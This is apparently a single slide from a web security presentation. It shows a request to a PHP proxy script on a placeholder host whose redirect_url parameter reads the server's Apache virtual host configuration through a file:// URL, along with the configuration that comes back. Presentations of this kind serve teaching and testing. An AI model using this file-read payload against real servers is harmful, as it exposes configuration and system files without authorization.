 Step 10 – Back to Virtual Conf

 http://vuln.com/dir/include/s_proxy.php
 ?redirect_url=file:///etc/httpd/conf/virtual.conf


 VirtualHost *
        ServerName vuln.com
        DocumentRoot /var/www/sites/vuln.com/docroot
        ErrorLog logs/vuln.com_error_log
 /VirtualHost




                                                       26	
  
 